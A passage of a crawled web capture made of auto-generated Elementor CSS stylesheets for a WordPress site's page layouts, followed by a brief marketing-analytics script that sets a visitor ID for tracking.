0px 10px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-66038 .elementor-element.elementor-element-4b1fd77a{--e-icon-list-icon-size:20px;}.elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-4b1fd77a .elementor-icon-list-item > a{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-5567e122 .elementor-button{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-b4b77d2.elementor-column{-webkit-box-ordinal-group:calc(2 + 1 );-ms-flex-order:2;order:2;}.elementor-66038 .elementor-element.elementor-element-b4b77d2 > .elementor-element-populated{margin:20px 20px 20px 20px;--e-column-margin-right:20px;--e-column-margin-left:20px;}.elementor-66038 .elementor-element.elementor-element-606c0a74 .elementor-heading-title{font-size:1.5em;}.elementor-66038 .elementor-element.elementor-element-503cf7d9 > .elementor-widget-container{padding:5px 5px 5px 5px;}.elementor-66038 .elementor-element.elementor-element-503cf7d9 img{width:49%;}.elementor-66038 .elementor-element.elementor-element-4e8a1552 .elementor-heading-title{font-size:3em;}.elementor-66038 .elementor-element.elementor-element-1b1c360f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-66038 .elementor-element.elementor-element-1b1c360f{--e-icon-list-icon-size:20px;}.elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66038 .elementor-element.elementor-element-1b1c360f .elementor-icon-list-item > a{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-6d4ceee1 .elementor-button{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-3dfb35e6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-5f91bde4 > .elementor-element-populated{border-width:2px 2px 2px 2px;}.elementor-66038 .elementor-element.elementor-element-7492404a img{width:58%;}.elementor-66038 .elementor-element.elementor-element-35b63ba2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-83499cd > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-83499cd .elementor-heading-title{font-size:3em;}.elementor-66038 .elementor-element.elementor-element-129ea0d8 .elementor-heading-title{font-size:2.5em;}.elementor-66038 .elementor-element.elementor-element-21715873 .elementor-heading-title{font-size:2.2em;}.elementor-66038 .elementor-element.elementor-element-1d71f5ff .elementor-heading-title{font-size:1.3em;}.elementor-66038 .elementor-element.elementor-element-4810f749 > .elementor-widget-container{margin:10px 10px 0px 10px;}.elementor-66038 .elementor-element.elementor-element-4810f749{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-3deedee4 > .elementor-element-populated{margin:0px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-780f96ad > .elementor-widget-container{margin:30px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-780f96ad .elementor-heading-title{font-size:3.4em;}.elementor-66038 .elementor-element.elementor-element-66df16eb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-accordion .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-accordion-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-accordion .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-66038 .elementor-element.elementor-element-4a614fc0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-accordion-title{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-4a614fc0 .elementor-tab-content{font-size:18px;}.elementor-66038 .elementor-element.elementor-element-f64ca01{margin-top:20px;margin-bottom:0px;}.elementor-66038 .elementor-element.elementor-element-6e31f6f2 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1fe2c5f0 > .elementor-widget-container{margin:0px 5px 0px 5px;}.elementor-66038 .elementor-element.elementor-element-1fe2c5f0{font-size:1.5em;}.elementor-66038 .elementor-element.elementor-element-3ee60be1 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-3ee60be1 img{width:82%;max-width:89%;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:30px 0px 20px 0px;}.elementor-66038 .elementor-element.elementor-element-4a1aac33{z-index:25;}.elementor-66038 .elementor-element.elementor-element-4a1aac33 .elementor-button{font-size:1.3em;padding:17px 50px 17px 50px;}.elementor-66038 .elementor-element.elementor-element-1734a2ae > .elementor-widget-container{margin:-10px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-66038 .elementor-element.elementor-element-1734a2ae{z-index:4;text-align:center;}.elementor-66038 .elementor-element.elementor-element-1734a2ae .elementor-heading-title{font-size:0.9em;}}

--- FILE ---
content_type: text/css
request_url: https://fantasticane.com/wp-content/uploads/elementor/css/post-66867.css?ver=1768856244
body_size: 1152
content:
.elementor-66867 .elementor-element.elementor-element-3d417464 > .elementor-container{max-width:1200px;}.elementor-66867 .elementor-element.elementor-element-3d417464{overflow:hidden;margin-top:0px;margin-bottom:0px;padding:10px 0px 5px 0px;}.elementor-66867 .elementor-element.elementor-element-214ec4ab{padding:0px 0px 0px 0px;}.elementor-66867 .elementor-element.elementor-element-17607d2b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:1px;}.elementor-66867 .elementor-element.elementor-element-17607d2b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-toggle .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-toggle ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-toggle .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-title, .elementor-widget-toggle .elementor-toggle-icon{color:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-toggle-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-toggle .elementor-tab-title.elementor-active a, .elementor-widget-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-accent );}.elementor-widget-toggle .elementor-toggle-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-toggle .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-66867 .elementor-element.elementor-element-58847aa4 > .elementor-widget-container{margin:40px 0px 0px 0px;}.elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-tab-title{background-color:#EEE9E2;}.elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-toggle-title, .elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-toggle-icon{color:var( --e-global-color-2497622 );}.elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-toggle-icon svg{fill:var( --e-global-color-2497622 );}.elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-tab-title.elementor-active a, .elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:var( --e-global-color-71ab635 );}.elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-toggle-title{font-family:"Montserrat", Sans-serif;font-size:1.1em;font-weight:600;}.elementor-66867 .elementor-element.elementor-element-58847aa4 .elementor-tab-content{background-color:#F3F3F3;color:#000000;font-family:"Nunito", Sans-serif;font-size:12px;font-weight:300;line-height:1.9em;}.elementor-widget-text-editor .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-66867 .elementor-element.elementor-element-539ebe5d > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-66867 .elementor-element.elementor-element-539ebe5d{font-family:"Nunito", Sans-serif;font-size:9px;font-weight:400;line-height:1.2em;color:#5F5E5E;}.elementor-66867 .elementor-element.elementor-element-7dd0335 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-66867 .elementor-element.elementor-element-7dd0335{font-family:"Nunito", Sans-serif;font-size:11px;font-weight:400;line-height:1.2em;color:#5F5E5E;}.elementor-widget-image .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-66867 .elementor-element.elementor-element-093abba img{width:27%;max-width:30%;}.elementor-widget-icon-list .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-icon i{color:#0A3996;transition:color 0.3s;}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-icon svg{fill:#0A3996;transition:fill 0.3s;}.elementor-66867 .elementor-element.elementor-element-59c9436{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-item > a{font-family:"Quicksand", Sans-serif;font-size:14px;font-weight:400;}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-text{color:#0A3996;transition:color 0.3s;}.elementor-widget-global .wpcf7 input:not([type="submit"]){background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 select{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 textarea{background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 label{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global ::placeholder{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7-submit{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global .wpcf7 input[type="submit"]:hover{color:var( --e-global-color-primary );background-color:var( --e-global-color-primary );}.elementor-widget-global .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-66867 .elementor-element.elementor-global-117063 > .elementor-widget-container{margin:6px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-66867 .elementor-element.elementor-global-117063{text-align:center;}.elementor-66867 .elementor-element.elementor-global-117063 .elementor-heading-title{font-family:"Hind", Sans-serif;font-size:14px;font-weight:400;line-height:1.5em;color:#0c0c0c;}@media(max-width:1024px){.elementor-66867 .elementor-element.elementor-element-3d417464{padding:10px 30px 0px 30px;}.elementor-widget-toggle .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-66867 .elementor-element.elementor-element-093abba img{width:30%;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-66867 .elementor-element.elementor-element-59c9436{--e-icon-list-icon-size:9px;}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-item > a{font-size:13px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-66867 .elementor-element.elementor-global-117063 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-66867 .elementor-element.elementor-element-3d417464{margin-top:30px;margin-bottom:0px;padding:0px 15px 0px 15px;}.elementor-66867 .elementor-element.elementor-element-17607d2b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-toggle .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-toggle-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-toggle .elementor-tab-content{font-size:var( --e-global-typography-text-font-size );}.elementor-66867 .elementor-element.elementor-element-58847aa4 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-widget-text-editor .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );}.elementor-widget-image .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );}.elementor-66867 .elementor-element.elementor-element-093abba img{width:100%;max-width:98%;}.elementor-widget-icon-list .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-66867 .elementor-element.elementor-element-59c9436 .elementor-icon-list-item > a{font-size:12px;}.elementor-widget-global .wpcf7 label{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global ::placeholder{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .wpcf7-submit{font-size:var( --e-global-typography-primary-font-size );}.elementor-widget-global .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-66867 .elementor-element.elementor-global-117063 .elementor-heading-title{line-height:25px;}}

--- FILE ---
content_type: application/javascript
request_url: https://prism.app-us1.com/?a=651347725&u=https%3A%2F%2Ffantasticane.com%2Fac-fb-nd%2F
body_size: 124
content:
window.visitorGlobalObject=window.visitorGlobalObject||window.prismGlobalObject;window.visitorGlobalObject.setVisitorId('0b39afe3-58b9-41e2-8760-9eecece5b2fc', '651347725');window.visitorGlobalObject.setWhitelistedServices('tracking', '651347725');